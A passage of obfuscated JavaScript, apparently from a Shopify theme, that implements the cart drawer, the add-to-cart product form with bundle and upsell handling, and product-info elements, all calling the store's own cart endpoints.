_0x529f22=_0x2dc62b;_0x111112[_0x529f22(0x321)][_0x529f22(0x200)]('aria-expanded',!_0x111112[_0x529f22(0x321)][_0x529f22(0x245)](_0x529f22(0x2b0))[_0x529f22(0xde)]('open'));}),_0x222ed9[_0x2dc62b(0x17d)][_0x2dc62b(0x157)](_0x2dc62b(0x99),onKeyUpEscape);}[a0_0x29b14d(0x1f8)](_0x11fdb1,_0xcc9a4e=![]){const _0xa99a4e=a0_0x29b14d;this[_0xa99a4e(0x1a6)](_0xa99a4e(0x23d))['classList'][_0xa99a4e(0xaf)]('is-empty')&&this[_0xa99a4e(0x1a6)]('.drawer__inner')['classList']['remove']('is-empty'),this['productId']=_0x11fdb1['id'],this[_0xa99a4e(0x2cf)]()[_0xa99a4e(0x103)](_0x4e1cdb=>{const _0x5dd0ba=_0xa99a4e,_0xba77c5=_0x4e1cdb[_0x5dd0ba(0xf5)]?document[_0x5dd0ba(0x1a6)](_0x4e1cdb[_0x5dd0ba(0xf5)]):document[_0x5dd0ba(0x240)](_0x4e1cdb['id']);if(_0xba77c5){_0xba77c5[_0x5dd0ba(0x235)]=this[_0x5dd0ba(0x422)](_0x11fdb1[_0x5dd0ba(0x2b8)][_0x4e1cdb['id']],_0x4e1cdb[_0x5dd0ba(0xf5)]);const _0x4d97c4=_0xba77c5[_0x5dd0ba(0x1a6)](_0x5dd0ba(0xf3));if(_0x4d97c4)_0x4d97c4[_0x5dd0ba(0x196)]=this['cartBodyScroll'];}}),this[_0xa99a4e(0x12e)]();const _0x48b0f3=this[_0xa99a4e(0x1a6)](_0xa99a4e(0x17c));if(_0x48b0f3&&_0x48b0f3[_0xa99a4e(0x25b)])_0x48b0f3[_0xa99a4e(0x25b)]();let _0x209bf2=[],_0x4ea37d=[];this[_0xa99a4e(0x216)](_0xa99a4e(0x299))[_0xa99a4e(0x103)](_0x419e57=>{const _0x2529ac=_0xa99a4e;_0x419e57['getUpdateRequired']()&&(this[_0x2529ac(0x1a6)](_0x2529ac(0x1c9)+_0x419e57[_0x2529ac(0x1ea)]['handle'])?_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]==='false'&&_0x4ea37d[_0x2529ac(0xc9)](_0x419e57):_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]===_0x2529ac(0x31e)&&_0x209bf2['push'](_0x419e57));});if(_0x4ea37d['length']>0x0)_0x4ea37d[0x0]['removeFromCart']();else{if(_0x209bf2[_0xa99a4e(0x2d0)]>0x0)_0x209bf2[0x0]['addToCart']();else{if(this['quantityGifts'])this[_0xa99a4e(0x166)][_0xa99a4e(0xf1)]();const _0x493995=document[_0xa99a4e(0x216)](_0xa99a4e(0x3a4));_0x493995[_0xa99a4e(0x103)](_0x1f2e51=>{const _0x1ea2ba=_0xa99a4e;_0x1f2e51[_0x1ea2ba(0xf1)]();});}}setTimeout(()=>{const _0x18bde9=_0xa99a4e;this['querySelector'](_0x18bde9(0x45d))['addEventListener']('click',this[_0x18bde9(0x156)]['bind'](this));if(_0xcc9a4e)return;this['open']();});}[a0_0x29b14d(0x422)](_0xbc531,_0x368ccd='.shopify-section'){const _0x218952=a0_0x29b14d;let _0x20256b=new DOMParser()[_0x218952(0x170)](_0xbc531,_0x218952(0x3b0))[_0x218952(0x1a6)](_0x368ccd);_0x368ccd===_0x218952(0x395)&&fixParsedHtml(this,_0x20256b);let _0x3c6434=_0x20256b['innerHTML'];return _0x3c6434;}['getSectionsToRender'](){const _0xa6db8=a0_0x29b14d;return[{'id':_0xa6db8(0x3ff),'selector':_0xa6db8(0x395)},{'id':_0xa6db8(0x236)}];}[a0_0x29b14d(0x34b)](_0x3cd791,_0x4767cb=a0_0x29b14d(0x430)){const _0x48f47a=a0_0x29b14d;return new DOMParser()[_0x48f47a(0x170)](_0x3cd791,_0x48f47a(0x3b0))[_0x48f47a(0x1a6)](_0x4767cb);}[a0_0x29b14d(0xf6)](_0x21afe4){this['activeElement']=_0x21afe4;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x3ff),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x2b086d=a0_0x29b14d;super(),this[_0x2b086d(0x8f)]=document[_0x2b086d(0x1a6)](_0x2b086d(0x3ff)),this[_0x2b086d(0x2d9)]=document[_0x2b086d(0x1a6)]('cart-items');}[a0_0x29b14d(0x365)](){const _0x56bfaf=a0_0x29b14d;fetch(_0x56bfaf(0x230),{'method':'POST','headers':{'Content-Type':_0x56bfaf(0x407)},'body':JSON[_0x56bfaf(0x1ee)]({'updates':{},'sections':[_0x56bfaf(0x3ff),_0x56bfaf(0x236)],'sections_url':window['location']['pathname']})})['then'](_0x406c28=>_0x406c28['json']())['then'](_0x80f445=>{const _0x323db7=_0x56bfaf;document[_0x323db7(0x1a6)](_0x323db7(0x3ff))[_0x323db7(0x1f8)](_0x80f445,!![]);})[_0x56bfaf(0x107)](_0x27cc89=>{const _0x29f6f8=_0x56bfaf;console[_0x29f6f8(0x3cf)](_0x27cc89);});}[a0_0x29b14d(0x422)](_0x383ecf,_0x3a08c3){const _0x49d497=a0_0x29b14d;let _0x5d7371=new DOMParser()[_0x49d497(0x170)](_0x383ecf,_0x49d497(0x3b0))[_0x49d497(0x1a6)](_0x3a08c3);_0x3a08c3==='.drawer__inner'&&fixParsedHtml(this[_0x49d497(0x8f)],_0x5d7371);let _0x3a0f4c=_0x5d7371[_0x49d497(0x235)];return _0x3a0f4c;}[a0_0x29b14d(0x2cf)](){const _0x5ec8a9=a0_0x29b14d;return[{'id':_0x5ec8a9(0x2bb),'section':_0x5ec8a9(0x3ff),'selector':'.drawer__inner'},{'id':'cart-icon-bubble','section':_0x5ec8a9(0x236),'selector':_0x5ec8a9(0x430)}];}}customElements['define']('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x2edce7,_0x2e8ab2){const _0x1d46cf=a0_0x29b14d,_0x5f0c65=_0x2edce7['querySelector'](_0x1d46cf(0xf3));if(_0x5f0c65){const _0xb4d5b7=document[_0x1d46cf(0x1a6)](_0x1d46cf(0x3ff));_0xb4d5b7[_0x1d46cf(0x15a)]=_0x5f0c65[_0x1d46cf(0x196)];}const _0x34fc32=_0x2e8ab2[_0x1d46cf(0x1a6)](_0x1d46cf(0x208));if(_0x34fc32){oldTimer=_0x2edce7[_0x1d46cf(0x1a6)]('.cart-timer');if(oldTimer)_0x34fc32[_0x1d46cf(0x235)]=oldTimer[_0x1d46cf(0x235)];}const _0x44b5f4=_0x2edce7[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));let _0x143d91=_0x2e8ab2[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));_0x44b5f4[_0x1d46cf(0x103)]((_0x3aec64,_0x222dd2)=>{const _0xd6ac6b=_0x1d46cf;let _0x43dd22=_0x143d91[_0x222dd2];if(!_0x43dd22)return;if(_0x3aec64['nodeName'][_0xd6ac6b(0x32b)]()===_0xd6ac6b(0x406))_0x43dd22[_0xd6ac6b(0x1ea)][_0xd6ac6b(0xc4)]=_0x3aec64[_0xd6ac6b(0x1ea)]['selected'];_0x43dd22[_0xd6ac6b(0x1ea)]['id']=_0x3aec64['dataset']['id'],_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)]=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa)))_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa))[_0xd6ac6b(0x44b)]=_0x3aec64[_0xd6ac6b(0x1a6)]('.upsell__image__img')[_0xd6ac6b(0x44b)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x112))){const _0x4f1cb7=_0x3aec64[_0xd6ac6b(0x216)](_0xd6ac6b(0x1e1));_0x43dd22[_0xd6ac6b(0x216)]('.select__select')[_0xd6ac6b(0x103)]((_0x483ccb,_0x45ffd7)=>{const _0x42d344=_0xd6ac6b;_0x483ccb['value']=_0x4f1cb7[_0x45ffd7][_0x42d344(0x397)],_0x483ccb['querySelectorAll'](_0x42d344(0x381))[_0x42d344(0x103)](_0x164ffd=>{const _0x2d8601=_0x42d344;_0x164ffd[_0x2d8601(0x45b)]('selected');if(_0x164ffd[_0x2d8601(0x397)]===_0x4f1cb7[_0x45ffd7][_0x2d8601(0x397)][_0x2d8601(0x140)]())_0x164ffd[_0x2d8601(0x200)](_0x2d8601(0xc4),'');});});}if(_0x3aec64['dataset'][_0xd6ac6b(0x255)]===_0xd6ac6b(0x31e)){var _0x1422cb=_0x43dd22['querySelector'](_0xd6ac6b(0x22f)),_0x10c7bd=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x22f));if(_0x1422cb&&_0x10c7bd)_0x1422cb[_0xd6ac6b(0x235)]=_0x10c7bd[_0xd6ac6b(0x235)];}});}!customElements[a0_0x29b14d(0x3e1)]('product-form')&&customElements[a0_0x29b14d(0xd8)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0xea8546=a0_0x29b14d;super(),this['form']=this[_0xea8546(0x1a6)](_0xea8546(0x39a)),this['form'][_0xea8546(0x157)](_0xea8546(0x3bb),this[_0xea8546(0x183)][_0xea8546(0x429)](this)),this[_0xea8546(0x1f5)]=this[_0xea8546(0x39a)][_0xea8546(0x1a6)](_0xea8546(0x21f)),this[_0xea8546(0x1f5)][_0xea8546(0x3ed)]=![],this[_0xea8546(0x336)]=this[_0xea8546(0x387)][_0xea8546(0xaf)](_0xea8546(0x424)),this['additionalAtcButtons']=this[_0xea8546(0x336)]?document[_0xea8546(0x216)]('.main-product-atc'):[],this[_0xea8546(0x90)]=this['formIdInput'][_0xea8546(0x1ea)][_0xea8546(0x90)]===_0xea8546(0x31e),this['cart']=document[_0xea8546(0x1a6)](_0xea8546(0x3ff))||document[_0xea8546(0x1a6)](_0xea8546(0x1c7)),this[_0xea8546(0x3f5)]=this['dataset'][_0xea8546(0x3f5)]===_0xea8546(0x31e),this[_0xea8546(0x39b)]=this[_0xea8546(0x1a6)](_0xea8546(0x273));if(document[_0xea8546(0x1a6)](_0xea8546(0x3ff))){if(this[_0xea8546(0x39b)])this[_0xea8546(0x39b)][_0xea8546(0x200)](_0xea8546(0x20f),_0xea8546(0x3c7));this[_0xea8546(0x354)]=!![];}if(this['submitButton'])this[_0xea8546(0xae)]=this[_0xea8546(0x39b)][_0xea8546(0x1a6)]('.loading-overlay__spinner');this['displayedSubmitButton']=document['getElementById'](_0xea8546(0x2dd)+this['dataset'][_0xea8546(0x350)]),this['bundleDeals']=document['getElementById'](_0xea8546(0x36e)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['productInfo']=document['getElementById'](_0xea8546(0x3ac)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0xca)]=document['getElementById'](_0xea8546(0x33f)+this[_0xea8546(0x1ea)]['section']);if(this[_0xea8546(0xca)])this[_0xea8546(0x38d)]=this[_0xea8546(0xca)][_0xea8546(0x216)](_0xea8546(0x3a4));this[_0xea8546(0x301)]=document['getElementById'](_0xea8546(0x306)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['customFields']=document[_0xea8546(0x216)](_0xea8546(0x10c)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]+_0xea8546(0x190)),this[_0xea8546(0x166)]=document[_0xea8546(0x240)](_0xea8546(0xb4)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this[_0xea8546(0x305)]=document[_0xea8546(0x216)](_0xea8546(0x343)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0x1ff)]=this[_0xea8546(0x39a)]['querySelector'](_0xea8546(0x425));}[a0_0x29b14d(0x183)](_0x2fd86b){const _0x174f72=a0_0x29b14d;let _0x34ce07=null,_0x541386=![];_0x2fd86b&&(_0x2fd86b['preventDefault'](),_0x2fd86b[_0x174f72(0x321)]['classList'][_0x174f72(0xaf)]('button--has-spinner')&&(_0x34ce07=_0x2fd86b['currentTarget'],_0x34ce07['classList'][_0x174f72(0x1fa)](_0x174f72(0x21a))),_0x2fd86b[_0x174f72(0x321)][_0x174f72(0x1ea)][_0x174f72(0x3aa)]==='true'&&(_0x541386=!![]));if(this[_0x174f72(0x39b)][_0x174f72(0x13d)](_0x174f72(0x36a))===_0x174f72(0x31e))return;this[_0x174f72(0x1cd)](),this[_0x174f72(0x39b)][_0x174f72(0x200)](_0x174f72(0x36a),!![]);if(!_0x34ce07){this[_0x174f72(0x39b)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a));if(this['loadingSpinner'])this[_0x174f72(0xae)]['classList'][_0x174f72(0x264)](_0x174f72(0x213));}this['additionalAtcButtons']['forEach'](_0x44cd12=>{const _0x550af7=_0x174f72;_0x44cd12[_0x550af7(0x200)](_0x550af7(0x3ed),'');});this['displayedSubmitButton']&&(this[_0x174f72(0x269)][_0x174f72(0x200)](_0x174f72(0x3ed),''),this[_0x174f72(0x269)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a)));let _0x2b14d3=![],_0x3899e9=![];if(this[_0x174f72(0x1ff)]&&!this[_0x174f72(0x1a0)]){this[_0x174f72(0x1ff)]['innerHTML']='';let _0x4f4c7c='';const _0x41ae8d=[],_0x18cc72=new Set(),_0x2870be=_0x340eed=>{const _0x48bd6b=_0x174f72,_0x3366e3=_0x340eed==null?'':String(_0x340eed)[_0x48bd6b(0x140)]();return _0x3366e3===''?null:_0x3366e3;},_0x255204=(_0x57d1c4,_0x5c71b7=0x1,_0x31519d=null)=>{const _0x3e35a1=_0x174f72;if(!_0x57d1c4)return;const _0x5011e4=String(_0x57d1c4),_0x48a732=Number(_0x5c71b7)||0x1,_0x3d7885=_0x2870be(_0x31519d),_0x16cf2f=_0x41ae8d[_0x3e35a1(0x93)](_0x4e4ef3=>{const _0x1cec4e=_0x3e35a1,_0x28e248=_0x2870be(_0x4e4ef3[_0x1cec4e(0x210)]);return _0x4e4ef3['id']===_0x5011e4&&_0x28e248===_0x3d7885;});if(_0x16cf2f===-0x1){const _0x3ae0cd={'id':_0x5011e4,'quantity':_0x48a732};if(_0x3d7885)_0x3ae0cd[_0x3e35a1(0x210)]=_0x3d7885;_0x41ae8d[_0x3e35a1(0xc9)](_0x3ae0cd);}else _0x41ae8d[_0x16cf2f][_0x3e35a1(0x1f4)]+=_0x48a732;},_0x12ea34=_0x5a307a=>{const _0x25d773=_0x174f72;if(_0x5a307a)_0x18cc72[_0x25d773(0x1fa)](String(_0x5a307a));};this[_0x174f72(0x354)]&&!this[_0x174f72(0x3f5)]&&!this['skipCart']&&this[_0x174f72(0x218)][_0x174f72(0x216)](_0x174f72(0x1a4))[_0x174f72(0x103)](_0x2961f2=>{const _0x3439cf=_0x174f72;if(_0x2961f2['dataset'][_0x3439cf(0xc4)]===_0x3439cf(0x31e)&&!this[_0x3439cf(0x218)]['querySelector']('.cart-item--product-'+_0x2961f2[_0x3439cf(0x1ea)][_0x3439cf(0x141)])){const _0x44cc9e=_0x2961f2['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x3439cf(0x397)]||null;_0x255204(_0x2961f2[_0x3439cf(0x1ea)]['id'],0x1,_0x44cc9e);}});if(this[_0x174f72(0x396)])this[_0x174f72(0x1ea)]['includePdpUpsells']===_0x174f72(0x31e)&&document[_0x174f72(0x216)](_0x174f72(0x39e))[_0x174f72(0x103)](_0x9a55a8=>{const _0x4ff78f=_0x174f72,_0x5f78e7=_0x9a55a8[_0x4ff78f(0x1a6)](_0x4ff78f(0x231))?.[_0x4ff78f(0x397)]||null;if(_0x9a55a8[_0x4ff78f(0x1ea)][_0x4ff78f(0xc4)]==='true')_0x255204(_0x9a55a8[_0x4ff78f(0x1ea)]['id'],0x1,_0x5f78e7);}),(this[_0x174f72(0x396)][_0x174f72(0x266)]||[])[_0x174f72(0x103)](_0x16d772=>{const _0x1d87dd=_0x174f72;if(!_0x16d772)return;_0x255204(_0x16d772['id'],Number(_0x16d772[_0x1d87dd(0x1f4)])||0x1);});else{this['quantityGifts']&&Array[_0x174f72(0x127)](this[_0x174f72(0x166)][_0x174f72(0x39f)])&&this[_0x174f72(0x166)][_0x174f72(0x39f)][_0x174f72(0x2d0)]>0x0&&this[_0x174f72(0x166)]['unlockedItems']['forEach'](_0x1b50a8=>_0x255204(_0x1b50a8,0x1));this[_0x174f72(0x171)]=document[_0x174f72(0x216)](_0x174f72(0x179)+this[_0x174f72(0x1ea)][_0x174f72(0x350)]);for(let _0x14a8ee=this['upsells']['length']-0x1;_0x14a8ee>=0x0;_0x14a8ee--){const _0x23930d=this[_0x174f72(0x171)][_0x14a8ee];if(_0x23930d&&_0x23930d[_0x174f72(0x1ea)][_0x174f72(0xc4)]==='true'){const _0x95b947=_0x23930d[_0x174f72(0x1a6)]('input[name=\x22selling_plan\x22]')?.[_0x174f72(0x397)]||null;_0x255204(_0x23930d[_0x174f72(0x1ea)]['id'],0x1,_0x95b947);}}this['quantityBreakUpsells']&&this['quantityBreakUpsells'][_0x174f72(0x103)](_0x49c2e2=>{const _0x46e01d=_0x174f72;(_0x49c2e2[_0x46e01d(0x39f)]||[])[_0x46e01d(0x103)](_0x35ca0f=>{const _0x28b724=_0x46e01d,_0x5f5d60=String(_0x35ca0f);!_0x41ae8d[_0x28b724(0x292)](_0x2add24=>String(_0x2add24['id'])===_0x5f5d60)&&_0x255204(_0x5f5d60,0x1);});});if(this['mainBundleItems'][_0x174f72(0x2d0)]===0x0){if(this[_0x174f72(0xca)]&&Array[_0x174f72(0x127)](this['quantityBreaks'][_0x174f72(0x266)])&&this[_0x174f72(0xca)][_0x174f72(0x266)][_0x174f72(0x2d0)]>0x0)this['quantityBreaks']['formVariants'][_0x174f72(0x103)](_0x318c3a=>{_0x255204(_0x318c3a,0x1),_0x12ea34(_0x318c3a);}),_0x3899e9=!![];else{let _0x39d43f=0x1;if(this['quantityBreaks'])_0x39d43f=Number(this[_0x174f72(0xca)][_0x174f72(0x137)])||0x1;else{if(this[_0x174f72(0x301)])_0x39d43f=Number(this[_0x174f72(0x301)][_0x174f72(0x1a6)](_0x174f72(0xf8))?.[_0x174f72(0x397)])||0x1;else this['querySelector']('input[name=\x22quantity\x22]')&&(_0x39d43f=Number(this['querySelector'](_0x174f72(0x3b3))['value'])||0x1);}const _0x5cef0f=this[_0x174f72(0x1f5)]['value'];_0x255204(_0x5cef0f,_0x39d43f),_0x12ea34(_0x5cef0f);}}for(let _0x37372b=this[_0x174f72(0x305)][_0x174f72(0x2d0)]-0x1;_0x37372b>=0x0;_0x37372b--){const _0x1e370a=this[_0x174f72(0x305)][_0x37372b];_0x255204(_0x1e370a['dataset']['id'],0x1),_0x12ea34(_0x1e370a[_0x174f72(0x1ea)]['id']);}}if(_0x41ae8d[_0x174f72(0x2d0)]>0x1||_0x3899e9||this['bundleDeals']||this['mainBundleItems'][_0x174f72(0x2d0)]>0x0){const _0x22b7ba=[];this[_0x174f72(0x28b)]?.[_0x174f72(0x103)](_0x2a9451=>{const _0x1e9a2f=_0x174f72;_0x2a9451?.[_0x1e9a2f(0x1ea)]?.[_0x1e9a2f(0x3ed)]!=='true'&&_0x22b7ba[_0x1e9a2f(0xc9)]({'fieldName':_0x2a9451[_0x1e9a2f(0x1df)],'value':_0x2a9451[_0x1e9a2f(0x206)]});});let _0xccd96b=null;this[_0x174f72(0x387)][_0x174f72(0xaf)](_0x174f72(0x424))&&(_0xccd96b=this[_0x174f72(0x1a6)](_0x174f72(0x1da))||this[_0x174f72(0x1a6)](_0x174f72(0x239))||document[_0x174f72(0x1a6)](_0x174f72(0x2ab)));const _0x1b6e5b=this['querySelector'](_0x174f72(0x2fe)),_0xb29ec4='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x174f72(0x3db)+_0x174f72(0x3ad),_0x47e028=this[_0x174f72(0x387)]['contains'](_0x174f72(0x424))?this[_0x174f72(0xa9)]?this[_0x174f72(0xa9)][_0x174f72(0x216)](_0xb29ec4):document[_0x174f72(0x216)](_0xb29ec4):[];_0x41ae8d[_0x174f72(0x103)](_0x4631ab=>{const _0xc2416a=_0x174f72;if(_0x18cc72[_0xc2416a(0xb7)](_0x4631ab['id'])){const _0x326fba=[];_0x22b7ba[_0xc2416a(0x103)](_0x1b2063=>{const _0x54717e=_0xc2416a;_0x326fba[_0x54717e(0xc9)]({'fieldName':_0x1b2063['fieldName'],'value':_0x1b2063[_0x54717e(0x397)]});});_0x1b6e5b&&_0x1b6e5b['querySelectorAll'](_0xc2416a(0x226))[_0xc2416a(0x103)](_0x2ba370=>{const _0x41a8b0=_0xc2416a,_0x485d6e=_0x2ba370[_0x41a8b0(0x32a)][_0x41a8b0(0x448)](/properties\[(.*?)\]/);if(_0x485d6e)_0x326fba[_0x41a8b0(0xc9)]({'fieldName':_0x485d6e[0x1],'value':_0x2ba370[_0x41a8b0(0x397)]});});this[_0xc2416a(0x387)]['contains'](_0xc2416a(0x424))&&_0x47e028[_0xc2416a(0x103)](_0x2e3c0=>{const _0x24f80d=_0xc2416a,_0x520f89=_0x2e3c0[_0x24f80d(0x32a)][_0x24f80d(0x448)](/properties\[(.*?)\]/);if(_0x520f89)_0x326fba[_0x24f80d(0xc9)]({'fieldName':_0x520f89[0x1],'value':_0x2e3c0[_0x24f80d(0x397)]});});if(_0x326fba['length'])_0x4631ab['properties']=_0x326fba;_0xccd96b&&typeof _0xccd96b[_0xc2416a(0x397)]===_0xc2416a(0x128)&&_0xccd96b[_0xc2416a(0x397)][_0xc2416a(0x2d0)]>0x0&&(_0x4631ab[_0xc2416a(0x210)]=_0xccd96b[_0xc2416a(0x397)]);}});const _0x4002e8=document[_0x174f72(0x3dc)]();_0x41ae8d['forEach']((_0x1ee679,_0x50a739)=>{const _0x1b230d=_0x174f72;_0x4f4c7c+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x50a739+_0x1b230d(0xbf)+_0x1ee679[_0x1b230d(0x1f4)]+'\x22>'+(_0x1b230d(0x415)+_0x50a739+_0x1b230d(0x2d5)+_0x1ee679['id']+'\x22>'),_0x1ee679['selling_plan']&&(_0x4f4c7c+=_0x1b230d(0x415)+_0x50a739+'][selling_plan]\x22\x20value=\x22'+_0x1ee679['selling_plan']+'\x22>'),Array[_0x1b230d(0x127)](_0x1ee679[_0x1b230d(0x192)])&&_0x1ee679['properties'][_0x1b230d(0x2d0)]&&_0x1ee679[_0x1b230d(0x192)]['forEach'](_0x2d64ec=>{const _0x216849=_0x1b230d,_0x27d333=document[_0x216849(0x199)]('input');_0x27d333[_0x216849(0x30b)]='hidden',_0x27d333['name']=_0x216849(0x15e)+_0x50a739+_0x216849(0x22c)+_0x2d64ec[_0x216849(0x1df)]+']',_0x27d333[_0x216849(0x397)]=serializePropValue(_0x2d64ec['value']),_0x4002e8['appendChild'](_0x27d333);});}),this[_0x174f72(0x1ff)][_0x174f72(0x235)]=_0x4f4c7c,this[_0x174f72(0x1ff)][_0x174f72(0x385)](_0x4002e8),_0x2b14d3=!![];}}var _0x41bacc=fetchConfig(_0x174f72(0x25e));_0x41bacc[_0x174f72(0x27c)]['X-Requested-With']=_0x174f72(0x1a2),delete _0x41bacc[_0x174f72(0x27c)][_0x174f72(0x317)];var _0x2664ec=new FormData(this[_0x174f72(0x39a)]);if(this[_0x174f72(0x1a0)])_0x2b14d3=!![];this['cart']&&(_0x2664ec[_0x174f72(0x2f6)]('sections',this[_0x174f72(0x218)]['getSectionsToRender']()[_0x174f72(0x298)](_0x2ed552=>_0x2ed552['id'])),_0x2664ec[_0x174f72(0x2f6)](_0x174f72(0x1c0),window[_0x174f72(0x3f7)][_0x174f72(0x22d)]),this[_0x174f72(0x218)][_0x174f72(0xf6)](document[_0x174f72(0x3c3)]));if(_0x2b14d3){const _0x2fcb7e=this[_0x174f72(0x1ea)]['options']?this['dataset']['options'][_0x174f72(0x181)](','):[],_0x3805c4=['id',_0x174f72(0x1f4),..._0x2fcb7e];for(let _0x314357=0x0;_0x314357<_0x3805c4['length'];_0x314357++){_0x2664ec['delete'](_0x3805c4[_0x314357]);}}_0x41bacc[_0x174f72(0x436)]=_0x2664ec,fetch(''+routes[_0x174f72(0x164)],_0x41bacc)[_0x174f72(0x324)](_0x13787a=>_0x13787a[_0x174f72(0x2fb)]())[_0x174f72(0x324)](async _0x381ae1=>{const _0x565800=_0x174f72;if(_0x381ae1[_0x565800(0x338)]){this[_0x565800(0x1cd)](_0x381ae1[_0x565800(0x1cc)]);const _0x3ff38b=this['submitButton'][_0x565800(0x1a6)](_0x565800(0x31c));if(!_0x3ff38b)return;this[_0x565800(0x39b)][_0x565800(0x200)](_0x565800(0x36a),!![]),this[_0x565800(0x39b)][_0x565800(0x1a6)]('span')[_0x565800(0x387)][_0x565800(0x1fa)](_0x565800(0x213)),_0x3ff38b[_0x565800(0x387)]['remove'](_0x565800(0x213)),this[_0x565800(0x3cf)]=!![];return;}if(!_0x381ae1['sections']&&this[_0x565800(0x218)])try{const _0x1cb877=await fetch(routes[_0x565800(0x2cc)]+'?sections='+this[_0x565800(0x218)]['getSectionsToRender']()[_0x565800(0x298)](_0x357645=>_0x357645['id'])[_0x565800(0x13a)](',')),_0x2008f7=await _0x1cb877['json']();_0x381ae1['sections']=_0x2008f7;}catch(_0xea5ce1){console[_0x565800(0x3cf)](_0x565800(0x159),_0xea5ce1),this[_0x565800(0x1cd)](window['cartStrings'][_0x565800(0x3cf)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x541386){window['location']='/checkout';return;}else{if(!this[_0x565800(0x218)]){window[_0x565800(0x3f7)]=window[_0x565800(0x98)][_0x565800(0x2cc)];return;}}if(!this[_0x565800(0x3cf)])publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x565800(0x9a),'productVariantId':this[_0x565800(0x1f5)]['id'],'cartData':_0x381ae1});this[_0x565800(0x3cf)]=![];const _0x547fb8=this[_0x565800(0x245)](_0x565800(0xa6));_0x547fb8?(document[_0x565800(0x436)][_0x565800(0x157)]('modalClosed',()=>{setTimeout(()=>{const _0x5a1c8a=a0_0x57ba;this['cart']['renderContents'](_0x381ae1,this[_0x5a1c8a(0x3f5)]);});},{'once':!![]}),_0x547fb8[_0x565800(0x2d2)](!![])):this[_0x565800(0x218)][_0x565800(0x1f8)](_0x381ae1,this[_0x565800(0x3f5)]);})[_0x174f72(0x107)](_0x677005=>{const _0x50a060=_0x174f72;console[_0x50a060(0x3cf)](_0x677005);})['finally'](()=>{const _0x109767=_0x174f72;if(_0x34ce07)_0x34ce07['classList'][_0x109767(0x264)](_0x109767(0x21a));else{this[_0x109767(0x39b)]['classList'][_0x109767(0x264)](_0x109767(0x21a));if(this[_0x109767(0xae)])this[_0x109767(0xae)][_0x109767(0x387)]['add'](_0x109767(0x213));}this[_0x109767(0x1a1)][_0x109767(0x103)](_0x55cba0=>{const _0x134d04=_0x109767;_0x55cba0[_0x134d04(0x45b)](_0x134d04(0x3ed));});this[_0x109767(0x269)]&&(this['displayedSubmitButton']['removeAttribute'](_0x109767(0x3ed)),this[_0x109767(0x269)][_0x109767(0x387)][_0x109767(0x264)]('loading'));if(this[_0x109767(0x218)]&&this[_0x109767(0x218)]['classList'][_0x109767(0xaf)]('is-empty'))this[_0x109767(0x218)][_0x109767(0x387)][_0x109767(0x264)](_0x109767(0x2e8));if(!this['error'])this[_0x109767(0x39b)][_0x109767(0x45b)](_0x109767(0x36a));});}['handleErrorMessage'](_0x2c9bb0=![]){const _0x4bc0a8=a0_0x29b14d;this['errorMessageWrapper']=this[_0x4bc0a8(0x420)]||this['querySelector'](_0x4bc0a8(0x1e7));if(!this[_0x4bc0a8(0x420)])return;this[_0x4bc0a8(0x3b9)]=this[_0x4bc0a8(0x3b9)]||this[_0x4bc0a8(0x420)]['querySelector'](_0x4bc0a8(0x393)),this['errorMessageWrapper']['toggleAttribute'](_0x4bc0a8(0x213),!_0x2c9bb0),_0x2c9bb0&&(this[_0x4bc0a8(0x3b9)][_0x4bc0a8(0x378)]=_0x2c9bb0);}});function serializePropValue(_0x5e6a63){const _0x21c1b8=a0_0x29b14d;if(_0x5e6a63==null)return'';if(typeof _0x5e6a63==='object')try{return JSON[_0x21c1b8(0x1ee)](_0x5e6a63);}catch{return String(_0x5e6a63);}return String(_0x5e6a63);}!customElements['get']('product-info')&&customElements['define']('product-info',class ProductInfo extends HTMLElement{constructor(){const _0xcb39b6=a0_0x29b14d;super(),this[_0xcb39b6(0x106)]=document[_0xcb39b6(0x1a6)]('['+defMed+']'),this[_0xcb39b6(0x3df)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0xf8)),this[_0xcb39b6(0x3fd)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x2fd)),this['variantSelects']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x464)),this['submitButton']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x273)),this[_0xcb39b6(0x39a)]=this[_0xcb39b6(0x1a6)]('#ProductForm-'+this['dataset'][_0xcb39b6(0x350)]),this[_0xcb39b6(0x41c)]=this[_0xcb39b6(0x1ea)][_0xcb39b6(0x2f5)]!==null;}['cartUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x43e)]=undefined;['connectedCallback'](){const 